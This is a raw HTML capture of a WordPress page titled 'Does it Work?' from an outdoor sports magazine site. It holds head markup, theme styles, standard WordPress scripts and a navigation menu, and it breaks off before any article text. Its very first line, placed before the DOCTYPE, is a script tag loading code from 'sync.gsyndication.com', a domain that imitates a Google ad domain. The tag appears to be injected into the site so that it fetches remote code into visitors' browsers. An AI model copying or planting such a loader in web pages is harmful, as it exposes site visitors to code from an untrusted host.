

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsguidemag.com/quickpitch-2010/
body_size: 14262
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Does it Work? &#8211; Outdoor Sports Guide Magazine</title><link rel="preload" as="font" href="https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Feed" href="https://sportsguidemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Comments Feed" href="https://sportsguidemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Does it Work? Comments Feed" href="https://sportsguidemag.com/quickpitch-2010/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsguidemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsguidemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C700%7CRoboto+Slab%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/skin-classic.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #6abd45;
--c-main-rgb: 106,189,69;
--main-width: 1078px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.list-post { --list-p-media-width: 40%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 40%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-26 { --c-main: #1e73be; }
.navigation .menu-cat-26 { --c-term: #1e73be; }


.term-color-29 { --c-main: #c72f00; }
.navigation .menu-cat-29 { --c-term: #c72f00; }


.term-color-36 { --c-main: #c72f00; }
.navigation .menu-cat-36 { --c-term: #c72f00; }


.term-color-41 { --c-main: #12daa4; }
.navigation .menu-cat-41 { --c-term: #12daa4; }


.term-color-33 { --c-main: #c72f00; }
.navigation .menu-cat-33 { --c-term: #c72f00; }


.term-color-37 { --c-main: #c72f00; }
.navigation .menu-cat-37 { --c-term: #c72f00; }


.term-color-18 { --c-main: #5a8431; }
.navigation .menu-cat-18 { --c-term: #5a8431; }


.term-color-30 { --c-main: #c72f00; }
.navigation .menu-cat-30 { --c-term: #c72f00; }


.term-color-39 { --c-main: #12daa4; }
.navigation .menu-cat-39 { --c-term: #12daa4; }


.term-color-31 { --c-main: #c72f00; }
.navigation .menu-cat-31 { --c-term: #c72f00; }


.term-color-35 { --c-main: #c72f00; }
.navigation .menu-cat-35 { --c-term: #c72f00; }


.term-color-34 { --c-main: #c72f00; }
.navigation .menu-cat-34 { --c-term: #c72f00; }


.term-color-38 { --c-main: #c72f00; }
.navigation .menu-cat-38 { --c-term: #c72f00; }


.term-color-42 { --c-main: #dd3333; }
.navigation .menu-cat-42 { --c-term: #dd3333; }


.term-color-32 { --c-main: #c72f00; }
.navigation .menu-cat-32 { --c-term: #c72f00; }


.term-color-40 { --c-main: #12daa4; }
.navigation .menu-cat-40 { --c-term: #12daa4; }

</style>
<link rel='stylesheet' id='smart-mag-child-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sportsguidemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsguidemag.com/wp-json/wp/v2/posts/304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsguidemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sportsguidemag.com/quickpitch-2010/" />
<link rel='shortlink' href='https://sportsguidemag.com/?p=304' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fquickpitch-2010%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fquickpitch-2010%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-304 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-classic post-cat-41 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-26693">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<ul class="sub-menu">
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li id="menu-item-12948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
